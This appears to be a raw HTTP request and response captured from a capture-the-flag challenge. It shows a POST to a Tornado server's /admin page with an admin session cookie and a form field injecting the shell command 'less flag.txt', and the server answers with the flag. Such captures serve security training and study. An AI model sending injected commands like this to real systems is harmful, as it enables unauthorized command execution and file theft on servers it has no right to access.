 POST /admin HTTP/1.1
Host: 192.168.8.117
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.5.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.8.117/admin
Content-Length: 88
Cookie: _xsrf=2|171327d4|580cd1c4ab9c1cf8a4c0e778a0fdf509|1426998954;
userid="2|1:0|10:1427000358|6:userid|8:YWRtaW4=|f64987576c41937e54008e2741b0293f95dd02ac8060d
008dbcf2c25e233b897"
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
command=less flag.txt&_xsrf=2%7Cd6c41f96%7C99dbe9866a4b24ba6517df3a612acd4b%7C1426998954
HTTP/1.1 200 OK
Date: Sun, 22 Mar 2015 05:41:45 GMT
Content-Length: 47
Content-Type: text/html; charset=UTF-8
Server: TornadoServer/4.1
flag{well_done_you_injected_the_commands!_45y}